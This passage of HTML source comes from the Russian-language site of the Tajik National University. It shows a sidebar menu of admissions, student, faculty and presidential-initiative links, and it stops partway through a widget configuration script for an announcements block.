        <div class="iksm-term iksm-term--id-6179 iksm-term--child" data-id="6179">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/plan-prijoma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План приёма</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10166 iksm-term--child" data-id="10166">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/dokumenty-na-postuplenie-v-tadzhikskij-nacionalnyj-universitet/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Документы на поступление в Таджикский национальный университет</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6192 iksm-term--parent iksm-term--has-children" data-id="6192">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obuchajushhimsja/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Обучающимся</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1872 iksm-term--child" data-id="1872">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://tnu.tj/стипендия-и-иные-виды-материальной-по/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Стипендия и иные виды материальной поддержки</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-25126 iksm-term--child" data-id="25126">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/trebovanie-k-vneshnemu-vidu-studentov-tnu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Требование к внешнему виду студентов ТНУ</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-13862 iksm-term--child" data-id="13862">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/testy-i-voprosy-k-jekzamenam/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Тесты и вопросы к экзаменам</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14170 iksm-term--child" data-id="14170">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/obshhezhitija-universiteta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Общежития университета</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1738 iksm-term--parent iksm-term--has-children" data-id="1738">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Магистрантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10776 iksm-term--child" data-id="10776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-magist/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1740 iksm-term--parent iksm-term--has-children" data-id="1740">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">PhD докторантам/аспирантам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-5913 iksm-term--child" data-id="5913">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/spisok-dokumentov-neobhodimyh-dlja-postuplenija-v-aspiranturu/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">План и правила приёма в докторантуру PhD</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1743 iksm-term--parent iksm-term--has-children" data-id="1743">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Иностранным студентам</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-10780 iksm-term--child" data-id="10780">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/pravila-prijoma-inostr/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Правила приёма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1734 iksm-term--parent iksm-term--has-children" data-id="1734">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Диссертационные советы</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-1973 iksm-term--child" data-id="1973">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh-rt/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РТ)</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2706 iksm-term--child" data-id="2706">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-yavleniya-o-zashchitakh/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Объявления о защитах (РФ)</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-1840 iksm-term--parent iksm-term--has-children" data-id="1840">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Факультеты</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-2092 iksm-term--child" data-id="2092">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mmf.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Механико-математический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2108 iksm-term--child" data-id="2108">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://physical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Физический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2093 iksm-term--child" data-id="2093">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://chemical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Химический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2109 iksm-term--child" data-id="2109">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://biological.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Биологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2094 iksm-term--child" data-id="2094">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://medical.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Медицинский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2095 iksm-term--child" data-id="2095">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://pharmed.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Фармацевтический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2096 iksm-term--child" data-id="2096">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://geological.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Геологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2097 iksm-term--child" data-id="2097">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://mo.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Международных отношений</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2110 iksm-term--child" data-id="2110">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://historical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Исторический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2098 iksm-term--child" data-id="2098">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://law.tnu.tj/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Юридический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2099 iksm-term--child" data-id="2099">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://philosophical.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Философский</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2100 iksm-term--child" data-id="2100">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='http://philol.tnu.tj/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Филологический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2101 iksm-term--child" data-id="2101">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://rus-filol.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Русской филологии</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2102 iksm-term--child" data-id="2102">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://zoa.tnu.tj/ru/glavnaja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Языков Азии и Европы</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2103 iksm-term--child" data-id="2103">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://journalism.tnu.tj/ru/%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%b0%d1%8f/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Журналистики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2104 iksm-term--child" data-id="2104">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://economic.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Экономики и управления</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2105 iksm-term--child" data-id="2105">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://fmi.tnu.tj/ru/glavnaja-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Финансово-экономический</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2106 iksm-term--child" data-id="2106">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://uef.tnu.tj/ru/news/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Учета и цифровой экономики</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-2107 iksm-term--child" data-id="2107">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://bsu.tnu.tj/ru/main/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">СФ ТНУ с ВУЗами БЕЛОРУС</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-6885 iksm-term--parent" data-id="6885">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/meroprijatija/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Конференция</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3157 iksm-term--parent iksm-term--has-children" data-id="3157">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Инициативы Лидера нации</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3204 iksm-term--child" data-id="3204">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/mudrosti-zari-sijanja/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Мудрости зари сиянья...&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-16865 iksm-term--child" data-id="16865">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ilm-furugui-marifat/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">“Илм – фуругуи маърифат”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-80054 iksm-term--child" data-id="80054">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/shohnomahoni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Шохномахони&quot;</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3160 iksm-term--child iksm-term--has-children" data-id="3160">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='#' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">5500-летие Саразма</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-3173 iksm-term--child" data-id="3173">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/sarazm-centr-civilizacii-i-turizma-ta/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Саразм-центр цивилизации и туризма Таджикистана</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-10850 iksm-term--child" data-id="10850">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rech-po-sluchaju-prazdnovanija-5500-letija-sarazma/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Речь по случаю празднования 5500-летия Саразма</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-31982 iksm-term--child" data-id="31982">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/voda-dlja-zhizni/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">«Вода для жизни»</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-64022 iksm-term--child" data-id="64022">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2024-god-god-pravovogo-prosveshhenija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">2024 год – Год правового просвещения</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-3211 iksm-term--child" data-id="3211">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/goda-razvitija-turizma-i-narodnyh-rem/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">&quot;Год развития села, туризма и народных ремёсел&quot;</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-48055 iksm-term--parent" data-id="48055">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/rasporjazhenija-prezidenta-o-provedenii-respublikanskih-konkursov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Распоряжения Президента о проведении республиканских конкурсов</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-8196 iksm-term--parent iksm-term--has-children" data-id="8196">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2020-2040-gody-objavleny-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2020-2040 годы объявлены — «Двадцатилетием изучения и развития естественных, точных и математических наук»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14291 iksm-term--child iksm-term--has-children" data-id="14291">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2020-2040-gody-dvadcatiletiem-izuchenija-i-razvitija-estestvennyh-tochnyh-i-matematicheskih-nauk-v-sfere-nauki-i-obrazovanija/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Указ Президента Республики Таджикистан об объявлении 2020-2040 годы «Двадцатилетием изучения и развития естественных, точных и математических наук в сфере науки и образования»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-14309 iksm-term--child" data-id="14309">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/citaty-iz-poslanija-prezidenta-2/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Цитаты из послания Президента</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14301 iksm-term--child" data-id="14301">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/innovacii-i-nauka/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Инновации и наука</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-14304 iksm-term--child" data-id="14304">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/nauka-osnova-razvitija-obshhestva/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">НАУКА – ОСНОВА РАЗВИТИЯ ОБЩЕСТВА</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-29426 iksm-term--parent iksm-term--has-children" data-id="29426">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2022-2026 годы объявлены — «Годами развития промышленности»</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-29431 iksm-term--child" data-id="29431">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/ukaz-prezidenta-respubliki-tadzhikistan-ob-objavlenii-2022-2026-godov-godami-razvitija-promyshlennosti/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">УКАЗ ПРЕЗИДЕНТА РЕСПУБЛИКИ ТАДЖИКИСТАН Об объявлении 2022-2026 годов «Годами развития промышленности»</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-19626 iksm-term--parent" data-id="19626">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/30-let-nezavisimosti/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">35 летие Независимости</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-46220 iksm-term--parent" data-id="46220">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-god-mezhdunarodnyj-god-zashhity-lednikov/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">“2025 год – Международный год защиты ледников”</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-74588 iksm-term--parent" data-id="74588">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://tnu.tj/index.php/ru/2025-2030-gody-godami-razvitija-cifrovoj-jekonomiki-i-innovacij/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">2025-2030 годы «Годами развития цифровой экономики и инноваций»</span>
		            </a>
			        </div>
		        </div>

		</div></div></div><div id="iksm_data_args" class="data-args"  data-collapse_children_terms='1' data-collapse_other_terms='1' data-collapse_animation_duration='400' data-expand_animation_duration='400'></div></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_2_69751298b9529_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_2_69751298b9529" ><script>var block_td_uid_2_69751298b9529 = new tdBlock();
block_td_uid_2_69751298b9529.id = "td_uid_2_69751298b9529";
block_td_uid_2_69751298b9529.atts = '{"custom_title":"\u041e\u0431\u044a\u044f\u0432\u043b\u0435\u043d\u0438\u044f","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"50","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","pll_lang":"ru","class":"td_block_widget td_uid_2_69751298b9529_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta 